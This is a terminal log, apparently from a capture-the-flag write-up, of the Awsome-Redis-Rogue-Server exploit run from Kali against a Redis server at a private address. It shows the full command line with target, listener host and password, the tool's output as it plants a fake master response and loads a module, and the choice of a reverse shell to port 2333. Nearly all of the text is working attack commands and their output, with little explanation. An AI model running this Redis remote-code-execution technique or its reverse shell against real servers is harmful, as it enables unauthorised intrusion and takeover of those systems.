 edis_rogue_server.py -v
i@kali:~/Desktop/Awsome-Redis-Rogue-Server$ python3 redis_rogue_server.py -rhost 192.168.0.118 -lhost 192.168.0.121 -passwd welcometowangdingbeissrfme6379
Init connection...
Target accessible!
Exploit Step-1.
RDB dir: /var/www/html
Done.
Accept connection from 192.168.0.118:58498
The Rogue Server Finished Sending the Fake Master Response.
Wait for redis IO and trans flow close...
Exploit Step-2.
Done.
It may crash target redis cause transfer large data, be careful.
Shell? [i]interactive,[r]reverse:r
DO NOT USING THIS TOOL DO ANYTHING EVIL!
IP: 192.168.0.113
Port: 2333
Plz wait for auto exit. Cleaning....
DO NOT SHUTDOWN IMMEDIATELY!
Done.
i@kali:~/Desktop/Awsome-Redis-Rogue-Server$ python3 redis_rogue_server.py -rhost 192.168.0.118 -lhost 192.168.0.113 -passwd welcometowangdingbeissrfme6379